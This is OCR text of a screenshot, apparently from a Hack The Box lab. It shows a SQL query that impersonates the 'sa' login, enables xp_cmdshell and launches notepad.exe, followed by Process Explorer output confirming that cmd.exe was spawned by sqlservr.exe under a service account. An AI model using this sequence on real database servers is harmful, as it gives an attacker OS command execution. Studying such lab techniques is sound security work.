 SQLQuery1.sql - SQL...v (67)) Executing...*
1 EXECUTE AS LOGIN = 'sa';
2
3 EXEC sp_configure 'show advanced options', 1;
4 RECONFIGURE;
5
6 EXEC sp_configure 'xp_cmdshell', 1;
7 RECONFIGURE;
8
9 EXEC xp_cmdshell 'notepad.exe';
100 %
Results
Executing que
Ch 30
cmd.exe:2516 Properties
GPU Graph Threads TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network
Image File
Windows Command Processor
Version: 10.0.17763.1697
Build Time: Thu May 29 19:32:37 2008
Path:
C:\Windows\System32\cmd.exe Explore
Command line:
"C:\Windows\system32\cmd.exe" /c notepad.exe
Current directory:
C:\Windows\System32\
Autostart Location:
n/a Explore
Parent: sqlservr.exe(5600) Verify
User: HTB\svc_sql
Bring to Front
Started: 3:02:36 AM 5/20/2024 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection:
svchost.exe 3,696 K 13,540 K 2704 Host Process for Windows S... Microsoft Corpo
svchost.exe < 0.01 1,468 K 5,928 K 2644 Host Process for Windows S... Microsoft Corpo
Microsoft.ActiveDirectory.... 35,232 K 44,804 K 2848 Microsoft.ActiveDirectory.W... Microsoft Corpo
svchost.exe 19,248 K 32,824 K 3088 Host Process for Windows S... Microsoft Corpo
dfsrs.exe < 0.01 15,484 K 21,180 K 3112 Distributed File System Repli... Microsoft Corpo
dns.exe < 0.01 130,400 K 128,080 K 3120 Domain Name System (DNS)... Microsoft Corpo
ismserv.exe 1,940 K 5,640 K 3144 Windows NT Intersite Messa... Microsoft Corpo
sqlwriter.exe 2,032 K 8,032 K 3212 SQL Server VSS Writer - 64 Bit Microsoft Corpo
svchost.exe 1,568 K 6,260 K 3220 Host Process for Windows S... Microsoft Corpo
svchost.exe 2,356 K 13,920 K 3256 Host Process for Windows S... Microsoft Corpo
svchost.exe 2,940 K 11,828 K 3264 Host Process for Windows S... Microsoft Corpo
VGAuthService.exe 3,296 K 10,912 K 3276 VMware Guest Authenticatio... VMware, Inc.
vmtoolsd.exe < 0.01 9,856 K 21,892 K 3284 VMware Tools Core Service VMware, Inc.
dfssvc.exe 2,504 K 8,056 K 3372 Windows NT Distributed File ... Microsoft Corpo
vds.exe 2,440 K 10,656 K 3696 Virtual Disk Service Microsoft Corpo
dllhost.exe < 0.01 4,036 K 13,612 K 3868 COM Surrogate Microsoft Corpo
msdtc.exe < 0.01 2,980 K 10,352 K 4016 Microsoft Distributed Transa... Microsoft Corpo
svchost.exe 3,840 K 12,196 K 2944 Host Process for Windows S... Microsoft Corpo
svchost.exe 3,148 K 14,044 K 4376 Host Process for Windows S... Microsoft Corpo
svchost.exe 5,264 K 25,680 K 2064 Host Process for Windows S... Microsoft Corpo
svchost.exe 2,984 K 13,956 K 2788 Host Process for Windows S... Microsoft Corpo
svchost.exe 1,608 K 7,460 K 5300 Host Process for Windows S... Microsoft Corpo
ctfmon.exe 3,800 K 15,680 K 5400 CTF Loader Microsoft Corpo
svchost.exe 3,112 K 14,016 K 5468 Host Process for Windows S... Microsoft Corpo
svchost.exe 10,868 K 11,452 K 4876 Host Process for Windows S... Microsoft Corpo
sqlservr.exe 0.77 576,872 K 434,456 K 5600 SQL Server Windows NT - 6... Microsoft Corpo
cmd.exe 2,244 K 3,792 K 2516 Windows Command Processor Microsoft Corpo
conhost.exe 6,492 K 11,168 K 4656 Console Window Host Microsoft Corpo
notepad.exe < 0.01 2,564 K 11,188 K 4496 Notepad Microsoft Corpo
sqlceip.exe 39,108 K 54,520 K 5504 Sql Server Telemetry Client Microsoft Corpo
svchost.exe 7,592 K 13,236 K 4800 Host Process for Windows S... Microsoft Corpo
svchost.exe 4,440 K 17,320 K 5028 Host Process for Windows S... Microsoft Corpo
svchost.exe 3,604 K 8,532 K 3772 Host Process for Windows S... Microsoft Corpo
svchost.exe 2,028 K 7,804 K 5668
svchost.exe 1,448 K 5,868 K 3844 Host Process for Windows S... Microsoft Corpo
lsass.exe < 0.01 58,032 K 57,264 K 628 Local Security Authority Proc... Microsoft Corpo
fontdrvhost.exe 1,420 K 3,680 K 4348 Usermode Font Driver Host Microsoft Corpo
csrss.exe 1,732 K 4,780 K 484
winlogon.exe 2,512 K 10,476 K 540 Windows Logon Application Microsoft Corpo
LogonUI.exe 10,784 K 47,004 K 1000 Windows Logon User Interfa... Microsoft Corpo
dwm.exe < 0.01 22,392 K 41,256 K 236 Desktop Window Manager Microsoft Corpo
fontdrvhost.exe 1,380 K 3,644 K 4340 Usermode Font Driver Host Microsoft Corpo
csrss.exe < 0.01 2,368 K 5,548 K 3724
winlogon.exe 2,428 K 9,368 K 832 Windows Logon Application Microsoft Corpo
dwm.exe < 0.01 31,392 K 93,152 K 5024 Desktop Window Manager Microsoft Corpo
fontdrvhost.exe 3,960 K 8,572 K 5032 Usermode Font Driver Host Microsoft Corpo
CPU Usage: 3.08% Commit Charge: 48.32% Processes: 111 Physical Usage: 54.91%